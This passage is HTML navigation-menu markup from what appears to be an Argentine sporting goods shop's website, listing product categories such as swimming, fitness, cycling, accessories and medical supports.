	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3489"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/">Natación y Acuáticos<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3490"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/accesorios-natacion-y-acuaticos/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3491"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/gorras/">Gorras</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3492"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/lentes/">Lentes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3493"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/mallas/">Mallas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16513"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/patas-de-rana/">Patas de Rana</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3495"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/snorkel/">Snorkel</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3496"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/trajes/">Trajes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3519"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/">Yoga y Fitness<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3520"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/accesorios-yoga-y-fitness/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3521"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/bancos/">Bancos</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3522"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/bicis-fijas/">Bicis Fijas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3523"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/caminadoras/">Caminadoras</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3524"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/colchonetas/">Colchonetas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3525"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/cuerdas/">Cuerdas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3550"><a href="https://salernosdeportes.com/product-category/medicinal/guantes-yoga-y-fitness">Guantes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3526"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/pelotas-yoga-y-fitness/">Pelotas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3527"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/pesas-y-barras/">Pesas y Barras</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3528"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/plataforma/">Plataformas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3529"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/rolos/">Rolos</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3530"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/trx/">Trx</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3471"><a href="https://salernosdeportes.com/product-category/deportes/danza/">Danza<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3472"><a href="https://salernosdeportes.com/product-category/deportes/danza/accesorios-danza/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3473"><a href="https://salernosdeportes.com/product-category/deportes/danza/calzado-danza/">Calzado</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3474"><a href="https://salernosdeportes.com/product-category/deportes/danza/indumentaria-danza/">Indumentaria</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3465"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/">Boxeo y Combate<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3466"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/accesorios-boxeo-y-combate/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3467"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/bolsas/">Bolsas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3468"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/calzado-boxeo-y-combate/">Calzado</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16779"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/guantes-combate/">Guantes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3469"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/indumentaria-boxeo-y-combate/">Indumentaria</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3470"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/protecciones/">Protecciones</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3456"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/">Bicicleta y Ciclismo<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3457"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/accesorios-bicicleta-y-ciclismo/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3458"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/bicicletas/">Bicicletas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3459"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/calzado-ciclismo">Calzado</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3460"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/cascos/">Cascos</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3461"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/guantes-bicicleta-y-ciclismo/">Guantes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3462"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/herramientas/">Herramientas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3463"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/indumentaria-bicicleta-y-ciclismo/">Indumentaria</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3464"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/infladores/">Infladores</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3502"><a href="https://salernosdeportes.com/product-category/deportes/patines/">Patines<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3503"><a href="https://salernosdeportes.com/product-category/deportes/patines/accesorios-patines/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3504"><a href="https://salernosdeportes.com/product-category/deportes/patines/artistico/">Artístico</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3505"><a href="https://salernosdeportes.com/product-category/deportes/patines/roller/">Roller</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3497"><a href="https://salernosdeportes.com/product-category/deportes/padel-y-tenis/">Paddle y tenis<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3498"><a href="https://salernosdeportes.com/product-category/deportes/padel-y-tenis/accesorios-padel-y-tenis/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3499"><a href="https://salernosdeportes.com/product-category/deportes/padel-y-tenis/calzado-padel-y-tenis/">Calzado</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3500"><a href="https://salernosdeportes.com/product-category/deportes/padel-y-tenis/pelotas/">Pelotas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3501"><a href="https://salernosdeportes.com/product-category/deportes/padel-y-tenis/raquetas/">Raquetas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3506"><a href="https://salernosdeportes.com/product-category/deportes/rugby/">Rugby</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3485"><a href="https://salernosdeportes.com/product-category/deportes/hockey/">Hockey<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3486"><a href="https://salernosdeportes.com/product-category/deportes/hockey/accesorios-hockey/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3487"><a href="https://salernosdeportes.com/product-category/deportes/hockey/calzado-hockey/">Calzado</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3488"><a href="https://salernosdeportes.com/product-category/deportes/hockey/palos/">Palos</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3707"><a href="https://salernosdeportes.com/product-category/deportes/hockey/bochas-hockey/">Bochas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3450"><a href="https://salernosdeportes.com/product-category/deportes/atletismo/">Atletismo<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3451"><a href="https://salernosdeportes.com/product-category/deportes/atletismo/calzado-atletismo/">Calzado</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3483"><a href="https://salernosdeportes.com/product-category/deportes/handball/">Handball<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3484"><a href="https://salernosdeportes.com/product-category/deportes/handball/pelotas-handball/">Pelotas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3516"><a href="https://salernosdeportes.com/product-category/deportes/volleyball/">Volleyball<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3517"><a href="https://salernosdeportes.com/product-category/deportes/volleyball/accesorios-volleyball/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3518"><a href="https://salernosdeportes.com/product-category/deportes/volleyball/pelotas-volleyball/">Pelotas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3512"><a href="https://salernosdeportes.com/product-category/deportes/skate-longboard-y-penny-general">Skate, Longboard y Penny<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18069"><a href="https://salernosdeportes.com/product-category/deportes/skate-longboard-y-penny-general/accesorios-skate-y-mas">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3515"><a href="https://salernosdeportes.com/product-category/deportes/skate-longboard-y-penny-general/skate-longboard-y-penny-deportes">Skate, Longboard y Penny</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15314"><a href="https://salernosdeportes.com/product-category/accesorios-2/">Accesorios<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18104"><a href="https://salernosdeportes.com/product-category/accesorios-2/billeteras">Billeteras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15324"><a href="https://salernosdeportes.com/product-category/accesorios-2/bolsos-y-botineras/">Bolsos y Botineras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15318"><a href="https://salernosdeportes.com/product-category/accesorios-2/botellas/">Botellas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15323"><a href="https://salernosdeportes.com/product-category/accesorios-2/canilleras/">Canilleras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15325"><a href="https://salernosdeportes.com/product-category/accesorios-2/gorros/">Gorros</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15321"><a href="https://salernosdeportes.com/product-category/accesorios-2/guantes-accesorios-2/">Guantes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15329"><a href="https://salernosdeportes.com/product-category/accesorios-2/grips/">Grips</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15326"><a href="https://salernosdeportes.com/product-category/accesorios-2/lentes-de-natacion/">Lentes de Natación</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15322"><a href="https://salernosdeportes.com/product-category/accesorios-2/medias/">Medias</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15316"><a href="https://salernosdeportes.com/product-category/accesorios-2/mochilas">Mochilas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15330"><a href="https://salernosdeportes.com/product-category/accesorios-2/munequeras-accesorios-2/">Muñequeras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15315"><a href="https://salernosdeportes.com/product-category/accesorios-2/pelotas-accesorios-2/">Pelotas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15328"><a href="https://salernosdeportes.com/product-category/accesorios-2/raquetas-accesorios-2/">Raquetas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16780"><a href="https://salernosdeportes.com/product-category/accesorios-2/Rinoneras-y-carteras/">Riñoneras y Carteras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15327"><a href="https://salernosdeportes.com/product-category/accesorios-2/tobilleras-accesorios-2/">Tobilleras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15331"><a href="https://salernosdeportes.com/product-category/accesorios-2/varios/">Varios</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3416"><a href="#">Medicinal<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3548"><a href="https://salernosdeportes.com/product-category/medicinal/coderas-y-munequeras">Coderas y Muñequeras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3549"><a href="https://salernosdeportes.com/product-category/medicinal/fajas/">Fajas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16491"><a href="https://salernosdeportes.com/product-category/medicinal/Ortopedia-y-manos">Ortopedia y Manos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3553"><a href="https://salernosdeportes.com/product-category/medicinal/rodilleras/">Rodilleras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4121"><a href="https://salernosdeportes.com/product-category/medicinal/tobilleras-y-musleras/">Tobilleras y Musleras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3547"><a href="https://salernosdeportes.com/product-category/medicinal/vendas/">Vendas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17021"><a href="https://salernosdeportes.com/product-category/medicinal/medicinal-varios">Varios</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11136"><a href="https://salernosdeportes.com/product-category/suplementos/">Suplementos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18059"><a href="https://salernosdeportes.com/product-category/movilidad/">Movilidad<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18062"><a href="https://salernosdeportes.com/product-category/movilidad/Bicicletas">Bicicletas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18060"><a href="https://salernosdeportes.com/product-category/movilidad/monopatines-electricos">Monopatines</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18061"><a href="https://salernosdeportes.com/product-category/movilidad/motocicletas">Motocicletas</a></li>
</ul>
</li>
